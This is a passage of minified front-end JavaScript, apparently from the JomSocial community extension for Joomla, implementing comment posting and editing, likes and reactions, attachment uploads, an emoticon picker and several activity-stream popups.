o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function j(o){if(13===(o.keyCode||o.charCode)&&!o.shiftKey&&!t(o.target).data("noentersend")&&!joms.mobile)return setTimeout((function(){b(o)}),100),!1}function f(o){var e=t(o.target).closest(".joms-textarea__wrapper").find(".joms-textarea__attachment");e.length&&(p=e)}function v(o){b({currentTarget:t(o.currentTarget).closest(".joms-comment__reply,.joms-js--inbox-reply").find("textarea")[0]})}function b(o){var e,n,s,i,a=t(o.currentTarget),p=a.val()||"",u=+a.data("edit");a[0].joms_hidden&&(p=a[0].joms_hidden.val()||p),""!==p.replace(/^\s+|\s+$/g,"")||(i=a.siblings(".joms-textarea__attachment")).length&&i.is(":visible")?(e=+a.data("id"),n=a.data("func")||"",s=a.data("type")||"",u?w(a,e,n,s,p,(function(){d(),_(a,"edit")})):h(a,e,n,s,p,(function(){a.val(""),d(),_(a)}))):alert(joms_lang.COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR)}function _(o,t){"edit"!==t&&o.closest(".joms-comment__reply").find(".joms-textarea__attachment").hide(),(o=o[0]).joms_reset&&o.joms_reset(),o.joms_beautifier&&"none"!==o.joms_beautifier&&o.joms_beautifier.html(""),o.joms_hidden&&o.joms_hidden.val(o.value)}function h(e,n,s,i,a,c){var r,m,l,d,j=s,f=!1,v=!1,b=!1,_=!1,h=!1,g=!1;e.data("saving")||(e.data("saving",1),j&&((l=s.toLowerCase()).indexOf("album")>-1?!0:l.indexOf("photo")>-1?!0:l.indexOf("video")>-1?f=!0:l.indexOf("discussion")>-1?v=!0:l.indexOf("inbox")>-1?b=!0:l.indexOf("wall")&&(_=!0)),(m=p)&&m.is(":visible")&&(g=(h=m.find(".joms-textarea__attachment--thumbnail").find("img")).siblings("b"),h.is(":visible")?(h=h.data("photo_id"),g=""):g.is(":visible")&&(g=g.data("id"),h="")),h=h||"",g=g||"",j?r=f||v?[a,n,h]:b?[n,a,h,g]:_?[i,n,a,h]:[a,n,"",h]:(s="system,ajaxStreamAddComment",r=[n,a,h]),(d=t(e).siblings(".joms-textarea__loading")).show(),joms.ajax({func:s,data:r,callback:function(s){var i;if(d.hide(),s.success){if(b)return B(s.html),e.removeData("saving"),void(u&&u.siblings("svg").removeData("disabled").css("opacity",""));t(".joms-js--comments-"+n).append(s.html||""),(i=t(".joms-comment__counter--"+n)).html(+i.eq(0).text()+1),i.parents(".joms-comment__status").show()}"function"==typeof c&&c(s),e.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity",""),s.error&&o.alert(s.error)}}))}function g(o,e,n){var s,i,a,p="wall"===n;e=t(e),a=(s=e.closest(".joms-comment__item")).children(".joms-comment__reply").find("textarea"),(i=p?s.closest(".joms-comment").siblings(".joms-comment__reply"):s.closest(".joms-stream").children(".joms-comment__reply")).hide(),s.children(".joms-comment__body,.joms-comment__actions").hide(),s.children(".joms-comment__reply").show(),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){s.children(".joms-comment__reply").hide(),s.children(".joms-comment__body,.joms-comment__actions").show(),i.show()})),a[0].focus()}function w(o,e,n,s,i,a){var p,c,r,m,l,d=n;o.data("saving")||(o.data("saving",1),(p=o.siblings(".joms-textarea__attachment")).is(":visible")?(c=p.find(".joms-textarea__attachment--thumbnail").find("img"),r=c.attr("src"),c=c.data("photo_id")||"0"):c=p.data("no_thumb")?"0":"-1",d?(m=[e,i,n,c],n="system,ajaxUpdateWall"):(n="system,ajaxeditComment",m=[e,i,c]),(l=t(o).siblings(".joms-textarea__loading")).show(),joms.ajax({func:n,data:m,callback:function(n){var s,i,p;l.hide(),n.success&&(i=(s=t(".joms-js--comment-"+e)).find(".joms-js--comment-body"),p=t(".joms-js--newcomment-"+s.data("parent")),s.find(".joms-js--comment-editor").hide().find("textarea").val(n.originalComment||""),s.find(".joms-js--comment-content").html(n.comment||""),s.find(".joms-js--comment-actions").show(),i.show(),p.show(),(+c<0||+c>0)&&(i.children(".joms-js--comment-content").next("div").remove(),+c>0&&r&&i.children(".joms-js--comment-content").after(['<div style="padding:5px 0">','<a href="javascript:" onclick="joms.api.photoZoom(\'',r,"');\">",'<img class="joms-stream-thumb" src="',r,'">',"</a>","</div>"].join("")))),n.error&&alert(n.error),"function"==typeof a&&a(n);try{o.blur()}catch(o){}o.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity","")}}))}function y(e){joms.ajax({func:"system,ajaxStreamAddLike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentUnlike('"+e+"');"),i.addClass("liked"),i.find("span").html(i.data("lang-unlike")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function k(e){joms.ajax({func:"system,ajaxStreamUnlike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentLike('"+e+"');"),i.removeClass("liked"),i.find("span").html(i.data("lang-like")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function x(e){var n=t(e.currentTarget).closest(".joms-js--comments"),s=n.data("type")||"",i=+n.data("id"),a=n.children(".joms-js--comment").length,p=o.joms_prev_comment_load;i&&joms.ajax({func:"system,ajaxStreamShowComments",data:[i,s,a,p],callback:function(e){var n,a,p,u,c;e.success&&(n=t(t.trim(e.html)),s&&(n=n.filter(".joms-js--comments").children()),(a=t(".joms-js--comments-"+i)).find(".joms-js--comment").remove(),a.append(n),e.total=+e.total,(p=Math.max(0,e.total-a.children(".joms-js--comment").length))>0?(c=(u=a.find(".joms-js--more-comments a")).data("lang")||o.joms_lang.COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS+" (%d)")&&u.text(c.replace("%d",p)):a.find(".joms-js--more-comments").remove(),d())}})}function T(e,n){if(confirm(joms_lang.COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT)){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemoveMessage",i=[e]):"wall"===n?(s=o.joms_wall_remove_func,i=[e]):(s="system,ajaxStreamRemoveComment",i=[e]),joms.ajax({func:s,data:i,callback:function(n){var s;if(n.success){if(a)P(e);else if((s=t(".joms-js--comment-"+e)).length){s.fadeOut(300,(function(){t(this).remove()}));var i=s.data("stream-id")||s.data("parent"),p=t(".joms-comment__counter--"+i);if(p.length){var u=+p.eq(0).text()-1;0===u&&(p.parents(".joms-comment__status").hide(),s.parents(".joms-popup").find(".joms-comment").html(joms_lang.COM_COMMUNITY_NO_COMMENTS_YET)),p.html(u)}}}else o.alert(n.error||"Undefined error.")}})}}function C(o,e){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,e||"comment"],callback:function(n){var s,i,a,p;n.success&&("inbox"===e?(i=(s=t(".joms-js--inbox-item-"+o)).find(".joms-button--remove-tag"),(a=s.find(".joms-js--inbox-content")).html(n.data),i.remove()):(i=(s=t(".joms-js--comment-"+o)).find(".joms-button--remove-tag"),a=s.find(".joms-js--comment-content"),p=s.find(".joms-js--comment-editor").find("textarea"),a.html(n.data),p.val(n.unparsed),i.remove()))}})}function M(e,n){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemovePreview",i=[e]):"wall"===n?(s="system,ajaxRemoveWallPreview",i=[e]):(s="system,ajaxRemoveCommentPreview",i=[e]),joms.ajax({func:s,data:i,callback:function(n){n.success?a?H(e,n.html):t(".joms-js--comment-"+e).find(".joms-js--comment-preview").remove():o.alert(n.error||"Undefined error.")}})}function O(t,e){var n,s,i="inbox"===e;i&&(n="inbox,ajaxRemoveThumbnail",s=[t]),joms.ajax({func:n,data:s,callback:function(e){e.success?i&&H(t,e.html):o.alert(e.error||"Undefined error.")}})}function L(e,p,c){var r,m,l;(e=t(e)).data("disabled")||(u=e,(e=e.siblings(".joms-textarea__wrapper")).length&&("file"!==p&&(p="image"),r=+(c=c||{}).max_file_size,m=c.exts,delete c.max_file_size,delete c.exts,s=p,i="file"===p?c:{},l={file:{url:joms.BASE_URL+"index.php?option=com_community&view=files&task=multiUpload",filters:{mime_types:[{title:"Document files",extensions:m}]},max_file_size:r>0?1048576*+r:0},image:{url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",filters:{mime_types:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}]},max_file_size:void 0}},I(e,(function(){n.refresh(),n.settings.url=l[p].url,n.settings.filters=l[p].filters,n.settings.max_file_size=l[p].max_file_size,n.refresh(),o.joms_webdriver||a.click()}))))}function I(e,s){if("function"!=typeof s&&(s=function(){}),n)return p=e&&e.find(".joms-textarea__attachment"),void s();joms.util.loadLib("plupload",(function(){setTimeout((function(){var i;i=t('<div id="joms-js--attachment-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--attachment-uploader-button">').appendTo(i),(n=new o.plupload.Uploader({url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",container:"joms-js--attachment-uploader",browse_button:"joms-js--attachment-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",U),n.bind("BeforeUpload",S),n.bind("Error",N),n.bind("FileUploaded",E),n.init(),p=e&&e.find(".joms-textarea__attachment"),a=i.find("input[type=file]"),s()}))}))}function U(t){c=!1,o.setTimeout((function(){var o=p,e=o.find(".joms-textarea__attachment--loading"),n=o.find(".joms-textarea__attachment--thumbnail"),s=o.find("button");c||(t.start(),t.refresh(),n.find("img").replaceWith("<img>"),n.hide(),s.hide(),e.show(),o.show(),u.siblings("svg").data("disabled",1).css("opacity",.5))}),0)}function S(o){var t,e="";for(t in i)e+="&"+t+"="+i[t];o.settings.url+=e}function N(t,e){c=!0,o.alert(e&&e.message||"Undefined error.")}function E(e,n,i){var a,u,c,r,m,l,d;try{a=JSON.parse(i.response)}catch(o){}return a||(a={}),u=p,a.error||a.msg?(o.alert(a.error||a.msg),void u.hide()):a.thumb_url&&a.photo_id||a.id?(c=u.find(".joms-textarea__attachment--loading"),l=(r=u.find(".joms-textarea__attachment--thumbnail")).find("img"),m=u.find("button"),"file"===s?(d=t("<b>"+n.name+"</b>").data({id:a.id,path:a.path,name:n.name}),l.removeData("photo_id"),l.hide().siblings("b").remove(),l.after(d)):(l.siblings("b").remove(),l.attr("src",a.thumb_url),l.data("photo_id",a.photo_id).show()),c.hide(),r.show(),m.show(),void u.show()):(o.alert("Undefined error."),void u.hide())}function A(o){(o=(o=t(o)).closest(".joms-textarea__attachment"))&&(o.find(".joms-textarea__attachment--thumbnail img").replaceWith('<img src="" alt="attachment">'),o.hide(),o.removeData("no_thumb"),o.removeAttr("data-no_thumb")),u&&u.siblings("svg").removeData("disabled").css("opacity","")}function R(o){var e,n,s;(e=o&&o.nodeType?t(o).closest(".joms-js--comment"):t(".joms-js--comment-"+o)).length&&(s=e.data(),n=t(".joms-js--newcomment-"+s.parent),e.find(".joms-js--comment-editor").hide(),e.find(".joms-js--comment-body").show(),e.find(".joms-js--comment-actions").show(),n.show())}function Y(o){var e=t(".joms-js--comment-text-"+o),n=t(".joms-js--comment-textfull-"+o),s=t(".joms-js--comment-texttoggle-"+o);e.hide(),n.show(),s.hide()}function B(e){var n,s,i,a,p,u,c,r,m,l;for(n=t(".joms-js--inbox"),s=t(".joms-js--inbox-status"),a=(i=t(".joms-js--inbox-reply")).find("textarea"),u=i.find(".joms-textarea__attachment"),e=t(t.trim(e)),c=o.location.href.split("#")[0],r=e.find("use"),l=0;l<r.length;l++)m=c+"#"+(m=r.eq(l).attr("xlink:href").split("#")[1]),r.eq(l).attr("xlink:href",m);n.append(e),a.length&&((p=a.data("joms-tagging"))?p.clear():a.val("")),u.length&&u.hide(),s.length&&s.html("<span>"+s.data("lang-notseen")+"</span>"),d()}function H(e,n){var s,i,a;n?(s=t(".joms-js--inbox-item-"+e),n=t(t.trim(n)),a=o.location.href.split("#")[0]+"#"+(a=(i=n.find("use")).attr("xlink:href").split("#")[1]),i.attr("xlink:href",a),s.replaceWith(n),d()):P(e)}function P(o){var e;(e=t(".joms-js--inbox-item-"+o)).fadeOut(500,(function(){e.remove()}))}function Q(e){t(".joms-emoticon-js__board").remove();var n=t("body"),s=t(".joms-emoticon-js__board"),i=t(e).parents(".joms-icon--emoticon"),a=t(e).offset(),p=joms.getData("joms_emo"),u="rtl"===t("html").attr("dir");s.length||(html=$(p),n.append(html),s=t(".joms-emoticon-js__board"));var c,r,m,l=u?15:s.outerWidth()-30,d={display:"block",top:a.top-s.outerHeight()+"px",left:a.left-l+"px",position:"absolute"},j={opacity:"1",top:a.top-s.outerHeight()-10+"px"},f={display:"block",top:a.top+20+"px",left:a.left-l+"px",position:"absolute"},v={opacity:"1",top:a.top+24+"px"};a.top-t(o).scrollTop()>s.outerHeight()+30?(c=d,r=j,m="joms-board--above"):(c=f,r=v,m="joms-board--below"),s.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),i.addClass("joms-icon--active"),s.css(c),s.addClass(m),setTimeout((function(){s.css(r)}),100),t(document).one("click",(function(){s.css({display:"none",opacity:"0"}),s.removeClass("joms-board--above joms-board--below")}))}),100)}function $(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.view.comment.insertEmoticon(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function F(o){var e,n=t(".joms-icon--active").parent().find(".joms-textarea__wrapper"),s=n.find("textarea.joms-textarea"),i=n.find("input.joms-textarea__hidden"),a=t(o).attr("data-code"),p=s.prop("selectionStart");e=s.val().slice(0,p)+a+s.val().slice(p),i.val(e),s.val(e),s.prop("selectionStart",p+a.length),s.prop("selectionEnd",p+a.length),s.focus(),s.trigger("keydown")}function D(o,e,n){var s=z(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"comment",e],callback:function(t){var n=p.siblings(".joms-comment__reaction-status"),s="joms.view.comment.unreact("+o+", "+e+")";n.show(),n.html(t.html),p.attr("onclick",s)}})}function q(o,e,n){var s=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),i=s.attr("data-lang-like"),a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];s.removeClass(a.join(" ")),s.text(i),s.attr("data-reactid",1),s.attr("data-action","react"),s.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"comment",e],callback:function(t){var e=s.siblings(".joms-comment__reaction-status"),n="joms.view.comment.react("+o+", 1)";e.show(),e.html(t.html),s.attr("onclick",n)}})}function z(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:r,stop:m,like:y,unlike:k,edit:g,cancel:R,remove:T,removeTag:C,removePreview:M,removeThumbnail:O,addAttachment:L,removeAttachment:A,toggleText:Y,initInputbox:l,showEmoticonBoard:Q,insertEmoticon:F,react:D,unreact:q}}(o,t),e("views/comment",["utils/video","functions/tagging"],(function(){return joms.view.comment}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.emoticon=function(o,t){function e(){}function n(e){this.$editor={},""!=t(e).parent().parent().data("editor")&&(this.$editor=t(e).parent().parent().data("editor")),t(".joms-emoticon-js__board").remove();var n=t("body"),i=t(".joms-emoticon-js__board"),a=t(e).parents(".joms-icon--emoticon"),p=t(e).offset(),u=joms.getData("joms_emo"),c="rtl"===t("html").attr("dir");i.length||(html=s(u),n.append(html),i=t(".joms-emoticon-js__board"));var r,m,l,d=c?15:i.outerWidth()-30,j={display:"block",top:p.top-i.outerHeight()+"px",left:p.left-d+"px",position:"absolute"},f={opacity:"1",top:p.top-i.outerHeight()-10+"px"},v={display:"block",top:p.top+20+"px",left:p.left-d+"px",position:"absolute"},b={opacity:"1",top:p.top+24+"px"};p.top-t(o).scrollTop()>i.outerHeight()+30?(r=j,m=f,l="joms-board--above"):(r=v,m=b,l="joms-board--below"),i.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),a.addClass("joms-icon--active"),i.css(r),i.addClass(l),setTimeout((function(){i.css(m)}),100),t(document).one("click",(function(){i.css({display:"none",opacity:"0"}),i.removeClass("joms-board--above joms-board--below")}))}),100)}function s(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.util.emoticon.insert(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function i(o){var e=t(o).attr("data-code");this.$editor.smileyCallback(e)}return{start:e,showBoard:n,insert:i}}(o,t),e("utils/emoticon",[],(function(){return joms.util.emoticon}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmDeleteActivity",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxDeleteActivity",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]")).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.remove",["utils/popup"],(function(){return joms.popup.stream.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.editLocation=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxeditLocation",data:[s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p),_.defer((function(){u(o)}))}})}function a(){n.off(),e.close()}function p(){var o=n.find(".joms-js--location-input"),i=o.data("name"),a=o.data("lat"),p=o.data("lng");joms.ajax({func:"activities,ajaxSaveLocation",data:[s,i,a,p],callback:function(o){n.off(),e.close(),o.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-status-location a").html(i)}})}function u(e){joms.util.map((function(){var s,i,a,p=n.find(".joms-js--location-map"),u=n.find(".joms-js--location-input"),c=n.find(".joms-js--location-loading"),r=n.find(".joms-js--location-selector");i={center:s=new o.google.maps.LatLng(e.latitude,e.longitude),zoom:14,mapTypeId:o.google.maps.MapTypeId.ROADMAD,mapTypeControl:!1,disableDefaultUI:!0,draggable:!1,scaleControl:!1,scrollwheel:!1,navigationControl:!1,streetViewControl:!1,disableDoubleClickZoom:!0},p=new o.google.maps.Map(p[0],i),(a=new o.google.maps.Marker({draggable:!1,map:p})).setPosition(s),p.panTo(s),u.on("input",(function(){r.hide(),c.show(),m(this.value)}));var m=_.debounce((function(o){(o=t.trim(o))&&joms.util.map.search(o).done((function(o){var t="";_.isArray(o)&&_.each(o,(function(o){t+='<a class="joms-map--location-item" data-id="'+o.id+'""><strong>'+o.name+"</strong><br /><span>"+(o.description||"")+"</span></a>"})),c.hide(),r.html(t),r.show()}))}),1e3);u.val(e.location),m(e.location),r.on("click",".joms-map--location-item",(function(){var o=t(this),e=o.data(),n=o.find("strong").text();u.data("name",n),joms.util.map.detail(e.id).done((function(o){var t=o.geometry,e=t.location,n=t.viewport;u.data("lat",e.lat()),u.data("lng",e.lng()),p.setCenter(e),a.setPosition(e),n?p.fitBounds(n):p.setZoom(15)}))}))}))}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content">',t.html||t.error,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnEdit,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.editlocation",["utils/popup"],(function(){return joms.popup.stream.editLocation}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxFeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.addfeatured",["utils/popup"],(function(){return joms.popup.stream.addFeatured}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxUnfeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.removefeatured",["utils/popup"],(function(){return joms.popup.stream.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeLocation=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxRemoveLocation",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,deleteLocation",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find(".joms-status-location").remove()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removelocation",["utils/popup"],(function(){return joms.popup.stream.removeLocation})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeMood=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmRemoveMood",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxRemoveMood",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find("[data-type=stream-content]").find("span").eq(0).html(n.html)}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removemood",["utils/popup"],(function(){return joms.popup.stream.removeMood})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["activities,reportActivities",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.report",["utils/popup"],(function(){return joms.popup.stream.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.selectPrivacy=function(o,t){var e,n,s;function i(o,t){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p()},e.updateItemHTML(),(n=e.contentContainer).on("click","a",a)}function a(i){var a=t(i.currentTarget),p=a.data("value"),u=a.data("classname");joms.ajax({func:"activities,ajaxUpdatePrivacyActivity",data:[s,p],callback:function(i){n.off(),e.close(),i.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-stream__meta use").attr("xlink:href",o.location+"#"+u)}})}function p(){var 